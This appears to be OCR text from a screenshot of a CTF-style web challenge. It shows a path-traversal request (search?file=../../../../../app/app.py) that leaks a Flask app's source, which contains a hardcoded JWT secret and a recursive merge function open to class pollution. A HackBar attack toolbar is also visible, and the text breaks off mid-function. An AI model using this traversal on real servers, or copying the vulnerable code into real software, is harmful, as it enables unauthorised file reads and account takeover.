 47.108.206.43:45465/api-base/
不安全 47.108.206.43:45465/api-base/v0/search?file=../../../../../app/app.py&type=text
#coding=gbk import json from flask import Flask, request, jsonify,send_file,render_template_string import jwt import requests from functools import wraps
from datetime import datetime import os app = Flask(__name__) app.config['TEMPLATES_RELOAD']=True app.config['SECRET_KEY'] = 'fake_flag' current_time =
datetime.now().strftime('%Y-%m-%d %H:%M:%S') response0 = { 'code': 0, 'message': 'failed', 'result': None } response1={ 'code': 1, 'message': 'success', 'result':
current_time } response2 = { 'code': 2, 'message': 'Invalid request parameters', 'result': None } def auth(func): @wraps(func) def decorated(*args, **kwargs):
token = request.cookies.get('token') if not token: return 'Invalid token', 401 try: payload = jwt.decode(token, app.config['SECRET_KEY'], algorithms=['HS256']) if
payload['username'] == User.username and payload['password'] == User.password: return func(*args, **kwargs) else: return 'Invalid token', 401 except: return
'Something error?', 500 return decorated @app.route('/',methods=['GET']) def index(): return send_file('api-docs.json', mimetype='application/json;charset=utf-
8') @app.route('/api-base/v0/register', methods=['GET', 'POST']) def register(): if request.method == 'POST': username = request.json['username'] password =
request.json['password'] User.setUser(username,password) token = jwt.encode({'username': username, 'password': password}, app.config['SECRET_KEY'],
algorithm='HS256') User.setToken(token) return jsonify(response1) return jsonify(response2),400 @app.route('/api-base/v0/login', methods=['GET', 'POST']) def
login(): if request.method == 'POST': username = request.json['username'] password = request.json['password'] try: token = User.token payload =
jwt.decode(token, app.config['SECRET_KEY'], algorithms=['HS256']) if payload['username'] == username and payload['password'] == password: response =
jsonify(response1) response.set_cookie('token', token) return response else: return jsonify(response0), 401 except jwt.ExpiredSignatureError: return 'Invalid
token', 401 except jwt.InvalidTokenError: return 'Invalid token', 401 return jsonify(response2), 400 @app.route('/api-base/v0/update', methods=['POST', 'GET'])
@auth def update_password(): try: if request.method == 'POST': try: new_password = request.get_json() if new_password: update(new_password, User)
updated_token = jwt.encode({'username': User.username, 'password': User.password}, app.config['SECRET_KEY'], algorithm='HS256') User.token =
updated_token response = jsonify(response1) response.set_cookie('token',updated_token) return response else: return jsonify(response0), 401 except: return
"Something error?",505 else: return jsonify(response2), 400 except jwt.ExpiredSignatureError: return 'Invalid token', 401 except jwt.InvalidTokenError: return
'Invalid token', 401 def update(src, dst): if hasattr(dst, '__getitem__'): for key in src: if isinstance(src[key], dict): if key in dst and isinstance(src[key], dict):
update(src[key], dst[key]) else: dst[key] = src[key] else: dst[key] = src[key] else: for key, value in src.items() : if hasattr(dst,key) and isinstance(value, dict):
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 DOM Invader HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.108.206.43:45465/api-base/v0/search?file=../../../../../app/app.py&type=text
Use POST method MODIFY HEADER
Name Value
IN
Upgrade-Insecure-Re… 1
Name Value